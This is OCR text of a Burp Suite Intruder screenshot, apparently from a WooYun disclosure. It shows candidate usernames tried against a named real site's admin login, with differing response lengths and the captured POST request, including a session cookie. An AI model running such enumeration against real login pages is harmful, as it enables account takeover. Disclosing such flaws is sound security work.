 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
21 wuguojian 200 509
14 guolulu 200 507
16 xuewei 200 506
1 zhangwei 200 405
2 wangwei 200 405
3 wangfang 200 405
4 liwei 200 405
5 lina 200 405
6 zhangmin 200 405
7 lijing 200 405
Request Response
Raw Params Headers Hex
POST /aigou/admin.php?m=Index&a=loginAjax HTTP/1.1
Host: ilife.homelink.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ilife.homelink.com.cn/aigou/admin.php?m=Index&a=login
Cookie: PHPSESSID=95p38ip5juidt078a9vi2ktuh4
? < + > Type a search term 0 matches
www.wooyun.org